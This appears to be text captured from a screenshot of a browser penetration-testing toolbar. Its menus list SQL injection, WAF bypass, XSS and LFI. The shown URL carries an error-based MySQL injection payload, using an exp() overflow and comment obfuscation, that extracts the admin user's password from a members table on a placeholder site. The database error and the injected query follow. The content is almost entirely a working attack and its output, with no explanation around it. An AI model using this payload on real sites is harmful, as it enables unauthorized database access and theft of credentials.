 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://xxxx.com/login.php?id=1%27%20and%20exp(~(select*from(select%23%0apassword%23%0afrom cat_members where username=0x61646D696E)x));--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
MySQL Query Error
DOUBLE value is out of range in 'exp(~((select from dual)))'
select * from catconfig where id='1' and exp(~(select*from(select# password# from cat_members where username=0x61646D696E)x));-- '